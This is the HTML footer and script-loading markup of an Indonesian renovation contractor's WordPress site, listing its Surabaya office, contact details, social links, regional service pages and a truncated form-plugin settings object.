<img width="800" height="298" src="https://zamzamrenovasi.com/wp-content/uploads/2024/01/Untitled-1-1-1024x382.png" class="attachment-large size-large wp-image-5971" alt="jasa bangun kos surabaya - jatim" srcset="https://zamzamrenovasi.com/wp-content/uploads/2024/01/Untitled-1-1-1024x382.png 1024w, https://zamzamrenovasi.com/wp-content/uploads/2024/01/Untitled-1-1-300x112.png 300w, https://zamzamrenovasi.com/wp-content/uploads/2024/01/Untitled-1-1-768x287.png 768w, https://zamzamrenovasi.com/wp-content/uploads/2024/01/Untitled-1-1-1536x574.png 1536w, https://zamzamrenovasi.com/wp-content/uploads/2024/01/Untitled-1-1-2048x765.png 2048w, https://zamzamrenovasi.com/wp-content/uploads/2024/01/Untitled-1-1-1170x437.png 1170w, https://zamzamrenovasi.com/wp-content/uploads/2024/01/Untitled-1-1-870x325.png 870w, https://zamzamrenovasi.com/wp-content/uploads/2024/01/Untitled-1-1-390x146.png 390w" sizes="(max-width: 800px) 100vw, 800px" /></div><div class="elementor-element elementor-element-67752d5 elementor-hidden-desktop elementor-widget elementor-widget-spacer" data-id="67752d5" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div><div class="elementor-element elementor-element-b1dd018 elementor-widget elementor-widget-heading" data-id="b1dd018" data-element_type="widget" data-widget_type="heading.default"><h4 class="elementor-heading-title elementor-size-default">Alamat Kantor</h4></div><div class="elementor-element elementor-element-92c097a elementor-widget elementor-widget-heading" data-id="92c097a" data-element_type="widget" data-widget_type="heading.default"><h4 class="elementor-heading-title elementor-size-default">Marketing Gallery Zamzam Renovasi</h4></div><div class="elementor-element elementor-element-ef31931 elementor-widget elementor-widget-text-editor" data-id="ef31931" data-element_type="widget" data-widget_type="text-editor.default"><p>Perumahan Sukolilo Park Regency C-38, Keputih, Sukolilo, Surabaya, Jawa Timur</p></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ef021ae" data-id="ef021ae" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2e701a0 elementor-widget elementor-widget-html" data-id="2e701a0" data-element_type="widget" data-widget_type="html.default"><div style="width: 100%"><iframe width="100%" height="210" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://maps.google.com/maps?width=100%25&amp;height=250&amp;hl=en&amp;q=Marketing%20Gallery%20Zamzam%20renovasi+(Marketing%20Gallery%20Zamzam%20renovasi)&amp;t=&amp;z=14&amp;ie=UTF8&amp;iwloc=B&amp;output=embed"></iframe></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e6f2747" data-id="e6f2747" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9b96520 elementor-widget elementor-widget-heading" data-id="9b96520" data-element_type="widget" data-widget_type="heading.default"><h4 class="elementor-heading-title elementor-size-default">Kontak</h4></div><div class="elementor-element elementor-element-7b8f118 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7b8f118" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>						</span>
<span class="elementor-icon-list-text">0811-3535-025</span></li></ul></div><div class="elementor-element elementor-element-aadb35e elementor-widget elementor-widget-heading" data-id="aadb35e" data-element_type="widget" data-widget_type="heading.default"><h4 class="elementor-heading-title elementor-size-default">Email</h4></div><div class="elementor-element elementor-element-f2f8ebe elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f2f8ebe" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-mail-bulk" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M160 448c-25.6 0-51.2-22.4-64-32-64-44.8-83.2-60.8-96-70.4V480c0 17.67 14.33 32 32 32h256c17.67 0 32-14.33 32-32V345.6c-12.8 9.6-32 25.6-96 70.4-12.8 9.6-38.4 32-64 32zm128-192H32c-17.67 0-32 14.33-32 32v16c25.6 19.2 22.4 19.2 115.2 86.4 9.6 6.4 28.8 25.6 44.8 25.6s35.2-19.2 44.8-22.4c92.8-67.2 89.6-67.2 115.2-86.4V288c0-17.67-14.33-32-32-32zm256-96H224c-17.67 0-32 14.33-32 32v32h96c33.21 0 60.59 25.42 63.71 57.82l.29-.22V416h192c17.67 0 32-14.33 32-32V192c0-17.67-14.33-32-32-32zm-32 128h-64v-64h64v64zm-352-96c0-35.29 28.71-64 64-64h224V32c0-17.67-14.33-32-32-32H96C78.33 0 64 14.33 64 32v192h96v-32z"></path></svg>						</span>
<span class="elementor-icon-list-text">customercare@zamzamrenovasi.com</span></li></ul></div><div class="elementor-element elementor-element-c37178e elementor-widget elementor-widget-heading" data-id="c37178e" data-element_type="widget" data-widget_type="heading.default"><h4 class="elementor-heading-title elementor-size-default">Sosial Media</h4></div><div class="elementor-element elementor-element-104514d elementor-shape-circle elementor-grid-4 e-grid-align-left e-grid-align-mobile-left elementor-widget elementor-widget-social-icons" data-id="104514d" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-pop elementor-repeater-item-de7a804" href="https://www.tiktok.com/@zamzam.renovasi" target="_blank">
<span class="elementor-screen-only"></span>
<svg xmlns="http://www.w3.org/2000/svg" fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pop elementor-repeater-item-51fb85d" href="https://www.instagram.com/zamzamrenovasi/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pop elementor-repeater-item-7479471" href="https://www.youtube.com/@zamzamrenovasi" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-pop elementor-repeater-item-285a2d4" href="https://www.facebook.com/zamzamrenovasiofficial/" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
</span></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1912b0d" data-id="1912b0d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-37a2650 elementor-widget elementor-widget-heading" data-id="37a2650" data-element_type="widget" data-widget_type="heading.default"><h4 class="elementor-heading-title elementor-size-default">Halaman Lain</h4></div><div class="elementor-element elementor-element-0628a82 hfe-link-redirect-self_link hfe-nav-menu__breakpoint-none hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none elementor-widget elementor-widget-navigation-menu" data-id="0628a82" data-element_type="widget" data-settings="{&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:217,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:28,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-85,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:9,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:7,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:11,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default"><div class="elementor-widget-container"><div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal"><div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
<span class="screen-reader-text">Menu</span><div class="hfe-nav-menu-icon"></div></div><nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width=""><ul id="menu-1-0628a82" class="hfe-nav-menu"><li id="menu-item-6236" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://zamzamrenovasi.com/jasa-renovasi-rumah-sidoarjo/" class = "hfe-menu-item">Jasa Renovasi Rumah Sidoarjo</a></li><li id="menu-item-6237" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://zamzamrenovasi.com/kontraktor-rumah-gresik/" class = "hfe-menu-item">Jasa Renovasi Rumah Gresik</a></li><li id="menu-item-6235" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://zamzamrenovasi.com/jasa-renovasi-rumah-mojokerto/" class = "hfe-menu-item">Jasa Renovasi Rumah Mojokerto</a></li><li id="menu-item-6440" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://zamzamrenovasi.com/renovasi-rumah-malang/" class = "hfe-menu-item">Jasa Renovasi Rumah Malang</a></li></ul></nav></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-7a56fd8 elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default" data-id="7a56fd8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-narrow"><footer class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0c09541" data-id="0c09541" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b0b4097 elementor-widget elementor-widget-spacer" data-id="b0b4097" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div><div class="elementor-element elementor-element-8c3e49e elementor-widget elementor-widget-text-editor" data-id="8c3e49e" data-element_type="widget" data-widget_type="text-editor.default"><p>© PT. Zamzam Renovasi Indonesia ❤️</p></div></div></footer></div></section></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script data-optimized="1" src="[data-uri]" defer></script> <link data-optimized="1" rel='stylesheet' id='e-sticky-css' href='https://zamzamrenovasi.com/wp-content/litespeed/css/de4beaa7f0e1687e3d5671b70c308cdc.css?ver=6fad3' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-spacer-css' href='https://zamzamrenovasi.com/wp-content/litespeed/css/2d0de40b6288677532d2d50bef0137e7.css?ver=59696' media='all' /><link data-optimized="1" rel='stylesheet' id='e-animation-pop-css' href='https://zamzamrenovasi.com/wp-content/litespeed/css/72b6586d08e5dd1d05afc1e42ef31154.css?ver=f4e80' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-social-icons-css' href='https://zamzamrenovasi.com/wp-content/litespeed/css/d5665e27613ada6daabf7536a5910dd8.css?ver=de95a' media='all' /><link data-optimized="1" rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://zamzamrenovasi.com/wp-content/litespeed/css/e7166c9ceedd8d32e2e18ffaf6ab937b.css?ver=b0ed2' media='all' /><link data-optimized="1" rel='stylesheet' id='wpforms-modern-full-css' href='https://zamzamrenovasi.com/wp-content/litespeed/css/c6adb2d04c07aa254655e91779944e04.css?ver=96ac3' media='all' /><link data-optimized="1" rel='stylesheet' id='wpforms-pro-modern-full-css' href='https://zamzamrenovasi.com/wp-content/litespeed/css/965e6d18cf19f1c4c0d5aa52b96c6357.css?ver=3584f' media='all' /> <script data-optimized="1" id="fluentform-elementor-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" src="https://zamzamrenovasi.com/wp-content/litespeed/js/f329d0f22481295eec0586a5d57814a9.js?ver=8a564" id="fluentform-elementor-js" defer data-deferred="1"></script> <script data-optimized="1" id="chaty-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" src="https://zamzamrenovasi.com/wp-content/litespeed/js/4e3d8839121336645950b52f557c2854.js?ver=f5d9e" id="chaty-js" defer data-wp-strategy="defer"></script> <script data-optimized="1" src="https://zamzamrenovasi.com/wp-content/litespeed/js/329345fbeba68070372fd06d8715ff1d.js?ver=5ff1d" id="googlesitekit-consent-mode-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://zamzamrenovasi.com/wp-content/litespeed/js/888c4a72d2b34ef980a19ac472a1cb13.js?ver=1cb13" id="googlesitekit-events-provider-wpforms-js" defer></script> <script data-optimized="1" id="eael-general-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" src="https://zamzamrenovasi.com/wp-content/litespeed/js/110883f6e7165aaea596e1177c2ca1e1.js?ver=3c065" id="eael-general-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://zamzamrenovasi.com/wp-content/litespeed/js/c7b9ed82eb9a8802f4ac20a224c15cd6.js?ver=a8f45" id="hfe-frontend-js-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://zamzamrenovasi.com/wp-content/litespeed/js/bbac7c507879d3a6a3959b4e1ceb8e78.js?ver=cea43" id="e-sticky-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://zamzamrenovasi.com/wp-content/litespeed/js/0eb39439ca107fb76d4df88cdf15fcc1.js?ver=e13e2" id="elementor-webpack-runtime-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://zamzamrenovasi.com/wp-content/litespeed/js/7cb83cd2edcda60de3af6f5354f0294f.js?ver=07ea9" id="elementor-frontend-modules-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://zamzamrenovasi.com/wp-content/litespeed/js/2320c5ded192a0afedff9c2929a9df20.js?ver=9ad1e" id="jquery-ui-core-js" defer data-deferred="1"></script> <script data-optimized="1" id="elementor-frontend-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" id="elementor-frontend-js-before" src="[data-uri]" defer></script> <script data-optimized="1" src="https://zamzamrenovasi.com/wp-content/litespeed/js/cca4310dc85dbc4ac07a067ed101e3f0.js?ver=db4f1" id="elementor-frontend-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://zamzamrenovasi.com/wp-content/litespeed/js/13ae2cb4c9148293a2f75ec8c5af6a56.js?ver=acdeb" id="elementor-pro-webpack-runtime-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://zamzamrenovasi.com/wp-content/litespeed/js/7b9ecd3391547d47969f417eea1bf10a.js?ver=de9f3" id="wp-hooks-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://zamzamrenovasi.com/wp-content/litespeed/js/94eb86991a64035cc8e46f1e21c949ba.js?ver=6640b" id="wp-i18n-js" defer data-deferred="1"></script> <script data-optimized="1" id="wp-i18n-js-after" src="[data-uri]" defer></script> <script data-optimized="1" id="elementor-pro-frontend-js-before" src="[data-uri]" defer></script> <script data-optimized="1" src="https://zamzamrenovasi.com/wp-content/litespeed/js/ec1550fca3c6ffe253b06a95e00d5a29.js?ver=d47b0" id="elementor-pro-frontend-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://zamzamrenovasi.com/wp-content/litespeed/js/07d2df674e0894a8bb336b52b9f6316a.js?ver=0fe5c" id="pro-elements-handlers-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://zamzamrenovasi.com/wp-content/litespeed/js/ea54fb96f7e72c391478001e951c6841.js?ver=45c63" id="underscore-js" defer data-deferred="1"></script> <script data-optimized="1" id="wp-util-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" src="https://zamzamrenovasi.com/wp-content/litespeed/js/df095cd4113851c05320f230803035ed.js?ver=8da24" id="wp-util-js" defer data-deferred="1"></script> <script data-optimized="1" id="wpforms-elementor-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" src="https://zamzamrenovasi.com/wp-content/litespeed/js/bf01937a2deb508db13ab5094683c983.js?ver=ab8a3" id="wpforms-elementor-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://zamzamrenovasi.com/wp-content/litespeed/js/25bb56061e0042600a97f6a99771e647.js?ver=3ab4c" id="wpforms-smart-phone-field-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://zamzamrenovasi.com/wp-content/litespeed/js/f036bd405f2187f68d6c1831757d851d.js?ver=27617" id="wpforms-validation-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://zamzamrenovasi.com/wp-content/litespeed/js/147eead34a162702dda683811fbb4bc9.js?ver=75ef1" id="wpforms-maskedinput-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://zamzamrenovasi.com/wp-content/litespeed/js/466939c6c27b201fbed0988e23c06ce6.js?ver=39423" id="wpforms-generic-utils-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://zamzamrenovasi.com/wp-content/litespeed/js/9963a71d614cf879bc30f311c3e5b2e9.js?ver=090e3" id="wpforms-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://zamzamrenovasi.com/wp-content/litespeed/js/405e8cf0f4db94d9b64fb06b975c72fb.js?ver=c3cde" id="wpforms-modern-js" defer data-deferred="1"></script> <script type='text/javascript'>/*  */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","wpforms_plugin_url":"https:\/\/zamzamrenovasi.com\/wp-content\/plugins\/WPForms-Elite-v1.8.5.4-NULLED\/","gdpr":"","ajaxurl":"https:\/\/zamzamrenovasi.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","page_title":"Renovasi","page_id":"","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","css_vars":["field-border-radius","field-background-color","field-border-color","field-text-color","label-color","label-sublabel-color","label-error-color","button-border-radius","button-background-color","button-text-color","field-size-input-height","field-size-input-spacing","field-size-font-size","field-size-line-height","field-size-padding-h","field-size-checkbox-size","field-size-sublabel-spacing","field-size-icon-size","label-size-font-size","label-size-line-height","label-size-sublabel-font-size","label-size-sublabel-line-height","button-size-font-size","button-size-height","button-size-padding-h